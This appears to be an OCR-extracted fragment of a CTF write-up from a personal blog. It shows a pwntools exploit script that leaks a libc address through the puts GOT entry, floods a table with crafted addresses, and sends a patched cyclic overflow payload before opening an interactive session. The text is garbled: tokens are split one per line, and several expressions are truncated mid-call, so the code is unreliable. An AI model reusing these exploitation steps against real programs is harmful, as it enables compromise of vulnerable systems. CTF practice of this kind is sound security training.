
e = ELF(binary)

libc = ELF(
'./libc.so.6'
, checksec=
None
)

io.sendlineafter(
b'Author: '
, p64(e.got[
'puts'
]) + p64(
0x40
def
add
(
key: 
int
, value: 
int
):

    io.sendlineafter(
b'Chapter: '
, 
b'1'
)

    io.sendlineafter(
b'Blood: '
, 
str
(key))

    io.sendlineafter(
b'Evidence: '
, 
str
(value))

for
 i 
in
range
(
0x17
):

    add(i * 
29
, 
0x4025be
if
 i == 
0xa
else
0x40A540
if
 i == 
io.sendlineafter(
b'Chapter: '
, 
b'2'
)

io.sendlineafter(
b'Blood: '
, 
b'0'
)

io.recvuntil(
b'638\n'
 * 
7
)

libc.address = u64(io.recvuntil(
b'\n'
, drop=
True
).ljust(
8
, 
success(
f'libc_base: 
{libc.address:x}
'
)

io.sendline(cyclic(
40
).replace(
b'caaadaaa'
, p64(
0x40A5D8
)).
io.interactive()
RiK's Blog
© 2026 is licensed under
CC BY 4.0
由
Typecho
强力驱动.
蜀ICP备2025125404号